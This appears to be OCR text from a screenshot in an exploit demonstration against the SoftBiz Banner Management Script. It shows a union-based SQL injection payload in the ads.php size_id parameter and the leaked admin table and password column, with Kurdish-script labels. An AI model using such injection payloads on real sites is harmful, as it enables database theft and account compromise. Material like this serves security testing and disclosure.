 SB Banner Management Script - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/banners/ads.php?size_id=2+union+select+concat(table_name,0x3e,column_name,0x3e,table_sc
SB Banner Management Script
SOFTBIZ
Online www.SoftbizScripts.com
Banner Ads
MANAGEMENT SCRIPT
Color Scheme : Blue
Advertiser Menu
Home
Edit Profile
Change Password
Logout
My Banners
Add New Banner
All Banners
468x60
234x60
100x35
My Account
Add Money
My Account
ناوی
field
Search Banners
Keyword
Search in Banner # Destination URL
Show All Approved Waiting for Approval
Size All Sizes
Sorted by : Date Added Order
Ascending
Records Per Page: 10
Search
ناوی
table
ناوی
database
My Banners
Banner # : sbbanners_admin>pwd>softbiz
Destination Url: 2